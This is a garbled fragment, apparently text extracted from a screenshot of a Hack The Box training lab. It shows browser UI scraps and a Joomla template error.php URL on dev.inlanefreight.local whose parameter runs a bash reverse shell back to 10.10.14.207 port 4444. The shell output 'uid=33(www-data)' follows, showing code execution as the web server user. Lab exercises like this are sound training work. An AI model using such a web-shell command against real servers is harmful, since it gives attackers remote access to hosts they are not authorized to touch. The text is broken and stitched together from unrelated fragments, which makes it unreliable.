 Templates: Customise (Pr Home http://dev.inlanefreight.local/ Problem loading page dev.inlanefreight.local/ter
http://dev.inlanefreight.local/templates/protostar/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=bash -c "bash -i >%26 /dev/tcp/10.10.14.207/4444 0>%261"
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
uid=33(www-data) gid=33(www-data) groups=33(www-data)